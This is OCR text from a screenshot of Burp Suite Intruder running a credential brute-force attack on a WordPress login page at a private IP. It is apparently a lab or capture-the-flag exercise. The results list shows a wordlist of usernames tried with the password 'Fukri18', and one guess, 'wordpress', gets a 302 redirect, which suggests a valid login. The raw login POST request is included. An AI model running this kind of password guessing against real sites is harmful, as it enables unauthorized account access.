 Applications Places System
Fri Apr 29, 09:32
Burp Suite Professional v2020.11 - Temporary Project - licensed to fukri (as superuser)
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each
payload type can be customized
Payload set: 2
Payload type: Simple list
? Payload Options [Simpl
This payload type lets you confi
Paste
Load ...
Remove
Clear
upplow
uppluck
uppoint
uppoise
uppop
uppour
uppowoc
upprick
upprop
uppropped
Add
Enter a new item
Add from list ...
? Payload Processing
You can define rules to perform
Add
Edit
Remove
Up
Down
Enabled Rul
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: \=<>?+&*;:"{}|^`
fukr
READ
AN
cac
m1 We
Intruder attack 1 (as superuser)
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
1609 engler Fukri18 200 6749
1610 englerophoenix Fukri18 200 6757
1611 englewood Fukri18 200 6752
1612 englifier Fukri18 200 6752
1613 englify Fukri18 200 6750
1614 english Fukri18 200 6750
1615 englishable Fukri18 200 6754
1616 englished Fukri18 200 6752
1617 englisher Fukri18 200 6752
1618 wordpress Fukri18 302 1189
1619 englishes Fukri18 200 6752
1620 englishhood Fukri18 200 6754
1621 englishing Fukri18 200 6753
1622 englishism Fukri18 200 6753
Request Response
Pretty Raw \n Actions
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 122
10 Origin: http://192.168.211.141
11 DNT: 1
12 Connection: close
13 Cookie: wordpress_test_cookie=WP%20Cookie%20check
14 Upgrade-Insecure-Requests: 1
15
16 log=wordpress&pwd=Fukri18&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.211.141%2Fwordpress%2Fwp-admin%2F&
testcookie=1
? Search... 0 matches
Finished
Menu [Log In ‹ wordp... [Parrot Termin... [burp] [README_v20... Burp Suite Prof... Save Screenshot Intruder attack ... Save Screenshot